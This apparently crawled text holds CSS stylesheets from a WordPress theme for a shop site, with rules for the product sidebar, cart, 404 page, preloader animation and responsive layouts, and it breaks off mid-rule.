    border: 2px solid #62A0D1;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    top: 50%;
}

.shoping-page-sidebar .plus-stick, .shoping-page-sidebar .minus-stick {
    width: 12px;
    height: 3px;
    background: #fff;
}

.shoping-page-sidebar .panel-title a.collapsed .plus-stick, .shoping-page-sidebar .panel-title a.collapsed .minus-stick {
    background: #707070;
}

.shoping-page-sidebar .panel-title a.collapsed .plus-minus-icon {
    background: transparent;
    border: 2px solid #F9F9F9;
}

.shoping-page-sidebar .panel-group .panel-heading + .panel-collapse > .list-group, .panel-group .panel-heading + .panel-collapse > .panel-body {
    border: none;
}

.shoping-page-sidebar .panel-body {
    padding: 0 20px 15px 20px;
}

.panel-body ul {
}

    .panel-body ul li {
    }

        .panel-body ul li a {
            text-decoration: none;
            font-size: 14px;
            color: #707070;
            -webkit-transition: .25s;
            transition: .25s;
        }

            .panel-body ul li a i {
                padding-right: 5px;
                font-size: 15px;
            }

            .panel-body ul li a:hover {
                color: #62A0D1;
            }

.pagination-div-row {
    margin: 0 -15px;
    overflow: hidden;
}
/* Shoping Page Sidebar Latest Product */
.latest-product {
}

    .latest-product .product-title {
        font-size: 20px;
        color: #333333;
        line-height: 30px;
        margin-top: -8px;
        display: inline-block;
        margin-bottom: 5px;
        text-decoration: none;
        -webkit-transition: .25s;
        transition: .25s;
    }

        .latest-product .product-title:hover {
            color: #62A0D1;
        }

    .latest-product .content {
    }

        .latest-product .content h4 {
            font-weight: 700
        }

.content .currency {
    font-size: 20px;
    color: #333333;
    padding-right: 4px;
}
/* Filtering Price */
.filtering-price-ammount {
    margin: 27px 0 0;
    overflow: hidden;
}

    .filtering-price-ammount span.filter-text {
        color: #333333;
        font-size: 16px;
        margin-right: 12px;
        font-weight: 400;
    }

    .filtering-price-ammount span {
        float: left;
    }

    .filtering-price-ammount span {
        font-size: 16px;
        font-weight: 700;
        color: #62a0d1;
    }

.price-ammount-inner {
}

    .price-ammount-inner .currency {
        padding-right: 1px;
    }

.low-price {
}

.hifane {
    padding: 0 5px;
}

.high-price {
}

.price-ammount-inner a {
    font-size: 14px;
    color: #fff;
    background: #62A0D1;
    float: right;
    padding: 5px 23px;
    text-decoration: none;
    border-radius: 3px;
}
/* sidebar Add */
.add-space {
    position: relative;
}

    .add-space img {
        width: 100%;
    }

.add-overlay {
    background: rgba(37, 37, 37, 0.7) none repeat scroll 0 0;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.add-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    text-align: center;
    display: inline-table;
}

    .add-content h2 {
        font-size: 30px;
        color: #fff;
    }

        .add-content h2:last-child {
            font-size: 30px;
            color: #fff;
            padding: 3px 0;
            background: #62A0D1;
        }
/*=================================
36. Shop Single Page
==================================*/
.single-shop-page {
    padding-bottom: 90px;
}

.custom-width-7 {
    padding: 0 15px;
    float: left;
    width: 56.1%;
    margin: 7px 0 0;
}

.custom-width-5 {
    padding: 0 15px;
    float: left;
    width: 43.90%;
}
/*Flex Slider */
.flex-direction-nav a {
    width: 25px;
    height: 65px;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    opacity: 1;
    -webkit-transition: .25s;
    transition: .25s;
}

    .flex-direction-nav a:hover:before {
        background: #62A0D1;
    }

    .flex-direction-nav a:before {
        font-family: FontAwesome;
        font-size: 22px;
        display: inline-block;
        content: '\f104';
        background: #C7C7C7;
        padding: 18px 9px;
        color: #fff;
    }

.flex-direction-nav .flex-prev {
    left: 0;
}

.flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 0;
    outline: none;
}

.flex-direction-nav .flex-next {
    right: 0;
}

.flexslider:hover .flex-direction-nav .flex-next {
    opacity: 1;
    right: 0;
    outline: none;
}

.flex-direction-nav a.flex-next:before {
    content: '\f105';
}

#flex_carousel {
    padding: 0 40px;
}

    #flex_carousel .flex-direction-nav a {
        height: 100%;
        top: 20px;
        outline: none;
        border-radius: 0 2px 2px 0;
    }

        #flex_carousel .flex-direction-nav a:before {
            padding: 30px 8px;
            background: #FAFAFA;
            color: #E1E1E1;
        }

        #flex_carousel .flex-direction-nav a:hover:before {
            background: #62A0D1;
            color: #fff;
        }

    #flex_carousel ul li.flex-active-slide {
        position: relative;
    }

    #flex_carousel ul li .overlay-thumbnail {
        display: none;
    }

    #flex_carousel ul li.flex-active-slide .overlay-thumbnail {
        background: rgba(37, 37, 37, 0.7) none repeat scroll 0 0;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        display: block;
    }

.about-product {
}

.product-heading {
}

    .product-heading h3.product-name {
        margin-bottom: 15px;
    }

    .product-heading h3 {
        font-size: 30px;
    }

        .product-heading h3.product-price {
            color: #62a0d1;
        }

        .product-heading h3 span {
            padding-right: 5px;
        }

.product-description {
    margin: 10px 0 0;
}

    .product-description h3 {
        font-size: 18px;
        color: #363636;
        margin-bottom: 5px;
    }

    .product-description p {
        font-size: 15px;
        text-align: justify;
    }

.product-color-size {
}

    .product-color-size .outline-select {
        width: 46%;
        float: left;
        margin-right: 8%;
    }

        .product-color-size .outline-select:last-of-type {
            margin-right: 0;
        }

        .product-color-size .outline-select select {
            padding: 10px 41px 10px 26px;
        }

.product-color-size {
    overflow: hidden;
    margin: 30px 0;
}

.product-quantity {
}

    .product-quantity input {
        background: transparent;
        height: 40px;
        padding: 0;
        margin: 0;
        outline: none;
        float: left;
    }

        .product-quantity input[type="submit"] {
            width: 40px;
            border: 1px solid #F7F7F7;
            color: #B7B7B7;
            font-size: 21px;
            -webkit-transition: .2s;
            transition: .2s;
        }

            .product-quantity input[type="submit"]:nth-child(1) {
                border-radius: 3px 0 0px 3px;
                font-size: 45px;
                line-height: 0;
            }

            .product-quantity input[type="submit"]:nth-child(3) {
                border-radius: 0px 3px 3px 0;
            }

            .product-quantity input[type="submit"]:hover {
                color: #fff;
                background: #62A0D1;
                border-color: #62A0D1;
            }

.quantity {
    border: none;
    width: 55px;
    text-align: center;
    border-top: 1px solid #F7F7F7;
    border-bottom: 1px solid #F7F7F7;
    outline: none;
    color: #555555;
}

.product-code {
    float: right;
}

#discount {
    outline: none;
    padding: 10px 16px;
    width: 174px;
    border: 1px solid #F7F7F7;
}

.about-product a.button {
    margin-top: 30px;
    width: 100%;
    text-align: center;
    text-transform: uppercase;
}

    .about-product a.button i {
        padding-right: 12px;
        -webkit-transform: translateY(-2px);
        -moz-transform: translateY(-2px);
        -ms-transform: translateY(-2px);
        -o-transform: translateY(-2px);
        transform: translateY(-2px);
    }

.product-cat-tag-share {
    margin: 30px 0 0;
}

    .product-cat-tag-share ul li {
        overflow: hidden;
        float: inherit;
        border-bottom: 1px solid #F2F2F2;
        padding: 4px 0px;
    }

        .product-cat-tag-share ul li:last-child {
            border-bottom: 0;
        }

        .product-cat-tag-share ul li h3 {
            display: inline;
            float: left;
            margin-right: 15px;
            margin-top: 6px;
        }

        .product-cat-tag-share ul li ul {
            float: left;
        }

            .product-cat-tag-share ul li ul li {
                display: inline-block;
                border: none;
            }

                .product-cat-tag-share ul li ul li.social-icon {
                    float: left;
                }

        .product-cat-tag-share ul li h3.social-h3 {
            margin-top: 14px;
        }

        .product-cat-tag-share ul li ul li a {
            font-size: 14px;
            color: #707070;
            display: block;
            padding: 5px;
            text-decoration: none;
            -webkit-transition: .2s;
            transition: .2s;
        }

            .product-cat-tag-share ul li ul li a:hover {
                color: #62A0D1;
            }
/* Review Tab */
.review-tab-heading {
    margin: 55px 0;
}

.nav-tabs {
    border-bottom: 2px solid #F8F8F8;
}

    .nav-tabs > li > a {
        border-width: 0 0 0 0;
        font-size: 18px;
        font-weight: 700;
        color: #333333;
        margin-right: 20px;
    }

        .nav-tabs > li > a:hover {
            background: none;
            border-color: #eee #eee #ddd;
            border-width: 0 0 0 0;
        }

    .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
        color: #6AA4D3;
        cursor: default;
        background-color: transparent;
        border-bottom-color: #7AADD8;
        border-width: 0 0 2px;
        border-style: solid;
    }
/* Review Box */
.reviw-item {
    overflow: hidden;
    padding: 30px 0;
    border-bottom: 1px solid #F7F7F7;
}

    .reviw-item:last-of-type {
        border-bottom: 0;
    }

.customer-pic {
    display: inline-block;
    width: 80px;
    height: 80px;
    border: 1px solid #F7F7F7;
    border-radius: 100%;
    overflow: hidden;
    float: left;
}

.customer-name {
    margin-bottom: 8px;
}

.review-description {
    padding: 0px 0 0 20px;
    display: table;
}

.review-heading {
    margin-bottom: 4px;
}

    .review-heading h4 {
        font-size: 18px;
        color: #333333;
        display: inline-block;
        margin-right: 22px;
    }

    .review-heading span.review-date {
        font-size: 14px;
        color: #333333;
    }

.customer-rating-star {
    display: inline-block;
    position: relative;
    float: right;
}

    .customer-rating-star i {
        color: #62A0D1;
        margin-right: 3px;
    }

    .customer-rating-star span {
        left: 0;
        position: absolute;
        top: 0;
    }

        .customer-rating-star span i {
            color: #62A0D1;
        }

.description-box {
    margin-bottom: 60px;
}

    .description-box p {
        padding: 18px 40px;
        border: 1px solid #F7F7F7;
        margin: 36px 0 0;
        text-align: justify;
    }

.input-rating {
    padding: 14px 0;
}

    .input-rating h4 {
        font-size: 14px;
        color: #707070;
        font-weight: 400;
        display: inline;
        margin-left: 69px;
    }

    .input-rating .customer-rating-star i {
        cursor: pointer;
    }

.releted-product-box h3.box-title {
    margin: 60px 0 40px;
}

/*=================================
37. Cart Page
==================================*/
.shop-cart-page {
    overflow: hidden;
}

.cart-box {
}

.cart-table {
    width: 100%;
}

    .cart-table > thead {
        background: #62A0D1;
        color: #fff;
        font-size: 20px;
    }

        .cart-table > thead > tr > th {
            padding: 16px 0;
        }

            .cart-table > thead > tr > th.cart-product {
                padding-left: 30px;
            }

            .cart-table > thead > tr > th.cart-quantity {
                padding-left: 28px;
            }

    .cart-table > tbody {
        color: #333333;
        font-size: 18px;
        font-weight: 700;
    }

        .cart-table > tbody > tr {
            border-bottom: 1px solid #F7F7F7;
            border-left: 1px solid #F7F7F7;
            border-right: 1px solid #F7F7F7;
        }

            .cart-table > tbody > tr > td {
                padding: 30px 0;
            }

                .cart-table > tbody > tr > td.cart-product {
                    padding-left: 30px;
                }

                .cart-table > tbody > tr > td.cart-remove {
                    text-align: right;
                    padding-right: 22px;
                }

                    .cart-table > tbody > tr > td.cart-remove a {
                        text-decoration: none;
                        font-weight: 400;
                        width: 18px;
                        height: 18px;
                        background: #363636;
                        display: inline-block;
                        color: #fff;
                        text-align: center;
                        border-radius: 3px;
                        line-height: 18px;
                        font-size: 14px;
                        -webkit-transition: .2s;
                        transition: .2s;
                    }

                        .cart-table > tbody > tr > td.cart-remove a:hover {
                            background: #62A0D1;
                        }

                .cart-table > tbody > tr > td.cart-quantity {
                    color: #000;
                    font-size: 18px;
                }

                    .cart-table > tbody > tr > td.cart-quantity .product-quantity input[type="submit"] {
                        font-weight: 400;
                        color: #707070;
                    }

                        .cart-table > tbody > tr > td.cart-quantity .product-quantity input[type="submit"]:hover {
                            color: #fff;
                        }

.cart-product {
    width: 40%;
}

    .cart-product .cart-item-img {
        float: left;
    }

    .cart-product .cart-item-name {
        float: left;
        padding: 30px 0 0 35px;
    }

        .cart-product .cart-item-name a {
            color: #333333;
            font-size: 20px;
            font-weight: 700;
            text-decoration: none;
            -webkit-transition: .25s;
            transition: .25s;
        }

            .cart-product .cart-item-name a:hover {
                color: #62A0D1;
            }

.cart-price {
    width: 15%;
}

.cart-quantity {
    width: 25%;
}

.cart-total {
    width: 15%;
}

.cart-remove {
    width: 5%;
}
/* Coupon Box */
.cart-checkout-box {
    overflow: hidden;
    padding: 18px 30px;
    border: 1px solid #F8F8F8;
    margin: 78px 0;
}

    .cart-checkout-box input[type="submit"], #upadat-shiping {
        background: #363636;
        color: #fff;
        color: #fff;
        border: none;
        height: 42px;
        padding: 0 20px;
        text-transform: uppercase;
        font-weight: 700;
        -webkit-transition: .25s;
        transition: .25s;
        border-radius: 3px;
        outline: none;
    }

        .cart-checkout-box input[type="submit"]#coupon-input {
            border-radius: 0px 3px 3px 0px;
            margin-left: 0;
        }

        .cart-checkout-box input[type="submit"]:last-child {
            margin-left: 20px;
        }

        .cart-checkout-box input[type="submit"]:hover, #upadat-shiping:hover {
            background: #62A0D1;
        }

.coupon {
    float: left;
}

.cart-page-input-text {
    border: 1px solid #F7F7F7;
    height: 40px;
    padding-left: 20px;
    margin-right: -4px;
    padding-right: 10px;
}

.cart-checkout {
    float: right;
}
/* Shiping Box */
.shiping-box h3 {
    margin-bottom: 28px;
    color: #000;
}

.calculate-shiping {
}

    .calculate-shiping .select-icon {
        background: #62A0D1;
    }

        .calculate-shiping .select-icon i {
            color: #fff;
        }

    .calculate-shiping .outline-select {
    }

        .calculate-shiping .outline-select select {
            padding-left: 20px;
            color: #707070;
            border-right: 0;
            border-radius: 2px 0 0 2px;
        }

        .calculate-shiping .outline-select.shipping-select {
            width: 48%;
            float: left;
        }

    .calculate-shiping .cart-page-input-text {
        margin-right: 0;
        width: 45%;
        float: right;
    }

    .calculate-shiping #upadat-shiping {
        float: left;
    }

    .calculate-shiping .row {
        margin: 0 0 20px;
    }

        .calculate-shiping .row:last-of-type {
            margin: 0;
        }

.art-overview {
}

.cart-overview ul {
}

    .cart-overview ul li {
        padding: 0px 15px;
        border: 1px solid #F7F7F7;
        margin-bottom: 20px;
        overflow: hidden;
        line-height: 40px;
    }

        .cart-overview ul li:last-child {
            margin-bottom: 0;
        }

        .cart-overview ul li span {
            font-size: 14px;
            color: #707070;
        }

        .cart-overview ul li p {
            color: #62a0d1;
            font-size: 14px;
            font-weight: 700;
            line-height: 40px;
        }
/*=================================
38. Page Not Found
==================================*/
.page-not-found {
    text-align: center;
    overflow: hidden;
    padding-bottom: 5px;
}

    .page-not-found h1 {
        font-size: 280px;
        color: #62a0d1;
        text-shadow: 5px 0px 0px #3178AE;
    }

    .page-not-found h2 {
        font-size: 48px;
        color: #333333;
        margin: 10px 0 8px;
    }

    .page-not-found h3 {
        color: #555555;
    }

    .page-not-found a.button {
        text-transform: uppercase;
    }
/*=================================
39. Preloader
==================================*/
#loading {
    background-color: #fff;
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 99999999;
    margin-top: 0px;
    top: 0px;
}

#loading-center {
    width: 100%;
    height: 100%;
    position: relative;
}

#loading-center-absolute {
    position: absolute;
    left: 50%;
    top: 50%;
    height: 150px;
    width: 150px;
    margin-top: -75px;
    margin-left: -75px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.object {
    width: 20px;
    height: 20px;
    background-color: #62A0D1;
    position: absolute;
    left: 65px;
    top: 65px;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    border-radius: 50% 50% 50% 50%;
}

    .object:nth-child(2n+0) {
        margin-right: 0px;
    }

#object_one {
    -webkit-animation: object_one 2s infinite;
    animation: object_one 2s infinite;
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

#object_two {
    -webkit-animation: object_two 2s infinite;
    animation: object_two 2s infinite;
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

#object_three {
    -webkit-animation: object_three 2s infinite;
    animation: object_three 2s infinite;
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

#object_four {
    -webkit-animation: object_four 2s infinite;
    animation: object_four 2s infinite;
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}

#object_five {
    -webkit-animation: object_five 2s infinite;
    animation: object_five 2s infinite;
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

#object_six {
    -webkit-animation: object_six 2s infinite;
    animation: object_six 2s infinite;
    -webkit-animation-delay: 0.7s;
    animation-delay: 0.7s;
}

#object_seven {
    -webkit-animation: object_seven 2s infinite;
    animation: object_seven 2s infinite;
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
}

#object_eight {
    -webkit-animation: object_eight 2s infinite;
    animation: object_eight 2s infinite;
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
}

#object_big {
    position: absolute;
    width: 50px;
    height: 50px;
    left: 50px;
    top: 50px;
    -webkit-animation: object_big 2s infinite;
    animation: object_big 2s infinite;
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}




@-webkit-keyframes object_big {
    50% {
        -webkit-transform: scale(0.5);
    }
}

@keyframes object_big {
    50% {
        transform: scale(0.5);
        -webkit-transform: scale(0.5);
    }
}




@-webkit-keyframes object_one {
    50% {
        -webkit-transform: translate(-65px,-65px);
    }
}

@keyframes object_one {
    50% {
        transform: translate(-65px,-65px);
        -webkit-transform: translate(-65px,-65px);
    }
}



@-webkit-keyframes object_two {
    50% {
        -webkit-transform: translate(0,-65px);
    }
}

@keyframes object_two {
    50% {
        transform: translate(0,-65px);
        -webkit-transform: translate(0,-65px);
    }
}



@-webkit-keyframes object_three {
    50% {
        -webkit-transform: translate(65px,-65px);
    }
}

@keyframes object_three {
    50% {
        transform: translate(65px,-65px);
        -webkit-transform: translate(65px,-65px);
    }
}



@-webkit-keyframes object_four {

    50% {
        -webkit-transform: translate(65px,0);
    }
}

@keyframes object_four {
    50% {
        transform: translate(65px,0);
        -webkit-transform: translate(65px,0);
    }
}




@-webkit-keyframes object_five {

    50% {
        -webkit-transform: translate(65px,65px);
    }
}

@keyframes object_five {
    50% {
        transform: translate(65px,65px);
        -webkit-transform: translate(65px,65px);
    }
}



@-webkit-keyframes object_six {

    50% {
        -webkit-transform: translate(0,65px);
    }
}

@keyframes object_six {
    50% {
        transform: translate(0,65px);
        -webkit-transform: translate(0,65px);
    }
}




@-webkit-keyframes object_seven {

    50% {
        -webkit-transform: translate(-65px,65px);
    }
}

@keyframes object_seven {
    50% {
        transform: translate(-65px,65px);
        -webkit-transform: translate(-65px,65px);
    }
}


@-webkit-keyframes object_eight {

    50% {
        -webkit-transform: translate(-65px,0);
    }
}

@keyframes object_eight {
    50% {
        transform: translate(-65px,0);
        -webkit-transform: translate(-65px,0);
    }
}

/*======================
 40. Scroll to Top Option 
======================= */
.scrollToTop {
    position: fixed;
    width: 50px;
    height: 50px;
    background: #62A0D1;
    border-radius: 4px;
    text-align: center;
    bottom: 90px;
    cursor: pointer;
    display: none;
    right: 2%;
    -webkit-transition: .35s ease-in-out;
    transition: .35s ease-in-out;
    z-index: 999;
}

    .scrollToTop:hover {
        background: #3178AE;
    }

    .scrollToTop i {
        font-size: 30px;
        line-height: 46px;
        color: #ffffff;
    }




/*======================
 41. One Page Style 
======================= */
#contact.give-feedback-section {
    background: #fff;
}

.navbar-default .navbar-nav > li.active-menu > a {
    color: #000 !important;
}

.navbar-default .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}

.widget_tb_recent_products .latest-product {
    list-style: none;
}

    .widget_tb_recent_products .latest-product li .content h3 {
        clear: none;
        font-size: 20px;
        color: #333333;
        font-weight: bold;
    }

.single-sidebar.woocommerce.widget_product_categories ul.product-categories {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget_top_rated_products .product_list_widget span.product-title {
    font-size: 20px;
    color: #333333;
    line-height: 30px;
    margin-top: -8px;
    display: inline-block;
    margin-bottom: 5px;
    text-decoration: none;
    -webkit-transition: .25s;
    transition: .25s;
    font-weight: 400;
}


--- FILE ---
content_type: text/css
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/css/responsive8a54.css?ver=1.0.0
body_size: 36955
content:

/*=========max-width: 1199px==========*/

@media screen and (max-width: 1199px) {
    .section-content {
        width: 64%;
    }
    /* Menu */
    .navbar-nav > li > a {
        padding: 30px 19px;
    }

    .down #sohag.clone .navbar-nav > li > a {
        padding: 30px 18px;
    }

    .down #sohag.clone .navbar-default .navbar-nav > li > a i {
        display: none;
    }
    /* Slider Section */
    .slider-text.slider-text-one h3 {
        font-size: 32px;
    }

    .slider-text h2 {
        font-size: 42px;
        line-height: 70px;
    }

    .slider-text h4 {
        font-size: 29px;
    }
    /* Home Page One */
    .single-offer-item {
        padding: 0 11px;
    }

    .offer-details {
        margin-left: 96px;
    }

    .single-logo img {
        width: 100%;
    }

    .input-box input[type="email"] {
        width: 370px;
    }

    .pricing-feature ul li {
        padding: 13.5px 0 13.5px 69px;
    }

    .footer-instagram a:last-of-type {
        display: none;
    }
    /* Home Page Two */
    .offer-section-two .offer-details {
        margin-left: 0;
    }

    .team-section-two .single-team-member:hover .member-social-link {
        -webkit-transform: translateY(0) translateX(0);
        -moz-transform: translateY(0) translateX(0);
        -ms-transform: translateY(0) translateX(0);
        -o-transform: translateY(0) translateX(0);
        transform: translateY(0) translateX(0);
        left: 56px;
    }
    /* Home Page Three */
    .offer-section-three .offer-details {
        margin-left: 0;
    }

    .testimonial-inner {
        width: 291px;
        height: 242px;
    }

    .testimonial-content::after {
        bottom: -9px;
        width: 51px;
        height: 47px;
    }

    .testimonial-inner p {
        padding: 38px 44px;
        font-size: 15px;
        line-height: 21px;
    }

    .testimonial-parents-sidebar .testimonial-inner {
        width: 238px;
        height: 221px;
    }

        .testimonial-parents-sidebar .testimonial-inner p {
            padding: 31px 28px;
            line-height: 24px;
        }

    .testimonial-parents-sidebar .testimonial-content::after {
        bottom: -11px;
        left: 74px;
        width: 39px;
        height: 41px;
        border-width: 9px 9px 6px 6px;
    }

    .testimonial-parents-sidebar .testimonial-content::before {
        bottom: 1px;
        left: 106px;
        width: 12px;
        height: 6px;
    }

    .single-sidebar a.button {
        padding: 15px 33px;
    }

    .member-full-pic {
        margin: -17px 15px 0 15px;
    }

    .member-full-bio {
        margin-left: 0;
        margin-right: 15px;
    }

    .member-full-pic img {
        width: 100%;
    }

    .personal-statement {
        margin: 40px 15px 0 15px;
    }

    .member-skill {
        margin: 0;
    }

    .related-project-pic img {
        width: 100%;
    }

    .project-download .button {
        padding: 15px 20px;
    }

    .project-download .download-button img:last-child {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
        padding-left: 11px;
    }

    .project-share .social-icon ul li {
        display: inline;
        margin-left: 2px;
    }

    .portfolio-item {
        margin: 0 0px 0 -5px;
    }

    .portfolio-page-two .portfolio-item {
        margin: 0 0;
        overflow: hidden;
    }

    .latest-news li .content {
        overflow: hidden;
    }

    .sidebar-latest-news li .content .latest-news-title {
        line-height: 25px;
    }

    .shop-page-one .single-product .product-image img {
        width: 100%;
    }

    .all-shop-elements {
        padding-right: 15px;
        margin-right: 0;
        margin-left: 0;
        overflow: hidden;
    }

    .pagination-div-row {
        margin: 0 0px;
        overflow: hidden;
    }

    .shop-page-one .sidebar {
        padding-left: 15px;
        margin-right: 0;
        overflow: hidden;
    }

    .shop-page-one > .container {
        overflow: hidden;
    }

    .shop-page-one .sidebar {
        padding-left: 0;
        margin-right: 0;
        overflow: hidden;
        margin-left: 0;
    }

    .single-shop-page .product-color-size .outline-select {
        width: 100%;
        float: none;
        margin-right: 0;
    }

    .single-shop-page .product-quantity {
        overflow: hidden;
        margin-bottom: 13px;
        display: block;
    }

    .single-shop-page .product-code {
        float: left;
        overflow: hidden;
        width: 100%;
    }

    .shiping-box {
        margin-left: 0;
        margin-right: 0;
        overflow: hidden;
    }

    .shop-cart-page {
        overflow: hidden;
    }
}

/*=========max-width: 1080px==========*/

@media screen and (max-width: 1080px) {
    .slider-style-one .slider-text {
        margin-left: 0;
        padding-left: 45px;
    }

    .slider-text h2 {
        font-size: 36px;
        line-height: 51px;
    }

    .slider-text h4 {
        font-size: 24px;
    }

    .slider-text .button {
        margin-top: 16px;
    }
}
/*=========max-width: 991px==========*/

@media screen and (max-width: 991px) {
    .section {
        padding: 100px 0;
    }

    .section-heading {
        margin-bottom: 48px;
    }

    .section-content {
        width: 77%;
    }
    /* Header Section */
    .logo {
        float: none;
        display: block;
    }

        .logo a {
            display: block;
            text-align: center;
            padding: 0 0 23px;
        }

    .header-top-right {
        float: none;
    }

        .header-top-right ul li {
            float: left;
            margin-right: 41px;
            margin-left: 0;
        }

            .header-top-right ul li:last-child {
                margin-right: 0;
            }

    #sohag.clone img {
        width: 10%;
        margin-right: 0px;
        position: relative;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .mainmenu-area img {
        padding-top: 14px;
    }

    body.down #sohag.clone img {
        width: 20%;
        margin-right: 0px;
    }

    body.down #sohag.clone .navbar-nav > li.dropdown:hover > ul.dropdown-menu {
        top: 80px;
    }

    .down #sohag.clone .navbar-nav > li > a {
        padding: 25px 13px;
    }

    #sohag.clone .search-box i.second_click {
        -webkit-transform: translateY(-17px);
        -moz-transform: translateY(-17px);
        -ms-transform: translateY(-17px);
        -o-transform: translateY(-17px);
        transform: translateY(-17px);
    }

    #sohag.clone .search-box i.first_click {
        -webkit-transform: translateY(-3px);
        -moz-transform: translateY(-3px);
        -ms-transform: translateY(-3px);
        -o-transform: translateY(-3px);
        transform: translateY(-3px);
    }

    .chart-icon {
    }

    body.down #sohag.clone .chart-icon:hover .cart-list {
        top: 80px;
    }

    body.down #sohag.clone .chart-icon {
        padding: 31px 14px 29px;
    }

    #sohag.clone .chart-icon i {
        font-size: 16px;
    }

    body.down #sohag.clone .chart-icon .cart-list li img {
        -webkit-transform: translate(0px);
        -moz-transform: translate(0px);
        -ms-transform: translate(0px);
        -o-transform: translate(0px);
        transform: translate(0px);
        position: static;
    }

    #sohag.clone {
        top: -170px;
    }

    .navbar-collapse {
        margin-left: 0;
    }

    .navbar-default .navbar-nav > li > a i {
        display: none;
    }

    .navbar-nav > li > a {
        padding: 30px 13px;
    }

    .light-menu .chart-icon p {
        display: none;
    }

    .chart-icon i {
        font-size: 16px;
    }

    .newsletter-section-box h2 {
        font-size: 28px;
        line-height: 54px;
    }

    .input-box input[type="email"] {
        width: 264px;
    }

    .input-box input[type="submit"] {
        padding: 14px 21px;
    }

    .slider-style-two .slider-text {
        margin-left: 0;
        padding-left: 45px;
    }
    /* Home Page One */
    .feature-section {
        padding: 100px 0 50px;
    }

    .single-feature {
        margin: 0px 15px 50px 15px;
        border: 1px solid #F4F4F4;
        padding: 38px 19px;
    }

    .offer-section {
        padding: 100px 0 50px;
    }

    .single-team-member {
        margin-bottom: 30px;
    }

    .team-section {
        padding: 100px 0 70px;
    }

    .twiter-parallax {
        min-height: 350px;
        padding: 97px 0px 33px 0px;
    }

    .single-twit {
        width: 89%;
    }

    .pricing-feature ul li {
        padding: 13.5px 12px 13.5px 23px;
    }

    .blog-content h3 {
        font-size: 18px;
    }

    .post-meta span {
        margin-right: 0px;
        display: block;
    }

    .single-counter-box [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        font-size: 46px;
    }

    .single-counter-box .counter {
        font-size: 43px;
    }

    .single-counter-box h3 {
        font-size: 19px;
    }
    /* Footer Section */
    .f-widget {
        margin: 0 0 30px;
    }

    .footer-top {
        padding-bottom: 35px;
    }
    /* Home Page Three */
    .single-product {
        margin-bottom: 20px;
    }

    .content-large-image img {
        width: 100%;
    }

    .single-services-content img {
        width: 100%;
        margin-bottom: 15px;
    }

    .single-services-content {
        margin: 33px 0 48px;
    }

    .content {
        margin-right: 0px;
    }

    .member-full-bio {
        margin-left: 0;
        margin-right: 15px;
        margin-top: 56px;
    }

    .member-award {
        overflow: hidden;
        margin-top: 61px;
    }

    .all-projects {
        margin-left: 0;
        margin-right: 0;
        overflow: hidden;
    }

    .related-project-pic {
        padding-top: 27px;
    }

    .portfolio-page-three .single-portfolio {
        width: 25%;
    }

    .blog-page-two .blog-style-two {
        margin-left: 0;
        margin-right: 0;
    }

    .sidebar {
        margin-left: 0;
        margin-right: 0;
    }

    .sidebar-latest-news li .content .latest-news-title {
        display: block;
    }

    .tag-and-share-box h4 {
        margin-bottom: 15px
    }

    .cart-table > tbody > tr > td.cart-product {
        padding-left: 12px;
    }

    .cart-product {
        width: 43%;
    }

    .cart-price {
        width: 12%;
    }

    .cart-product .cart-item-name {
        padding: 30px 0 0 15px;
    }

    .coupon {
        margin-bottom: 20px;
    }

    .cart-checkout {
        float: left;
    }

    .calculate-shiping {
        margin-bottom: 24px;
    }

    .page-not-found h1 {
        font-size: 240px;
    }

    .page-not-found h2 {
        font-size: 43px;
    }

    #map_canvas {
        height: 394px;
    }
}
/*=========max-width: 867px==========*/

@media screen and (max-width: 867px) {
}

/*=========min-width: 768px==========*/

@media screen and (min-width: 768px) {


    .table-responsive {
        overflow-x: hidden;
    }

    .navbar-nav li ul {
        opacity: 0;
        visibility: hidden;
        display: block;
    }

    .navbar-nav > li.dropdown:hover > ul.dropdown-menu {
        visibility: visible;
        opacity: 1;
    }

    .dropdown-menu > li.dropdown > ul.dropdown-menu {
        opacity: 0;
    }

    .dropdown-menu > li.dropdown:hover > ul.dropdown-menu {
        opacity: 1;
        visibility: visible;
    }

    .navbar-nav li ul li ul li ul {
        display: none !important;
    }

    .navbar-nav li ul li ul li:hover ul {
        display: block !important;
    }
    /* Header Style Two */
    /* Light Menu */
    .light-menu {
        background: transparent;
        border-top: 1px solid #F0F0F0;
    }

        .light-menu .chart-icon p {
            float: left;
            font-size: 16px;
            padding-right: 9px;
            color: #62A0D1;
            line-height: 1;
        }

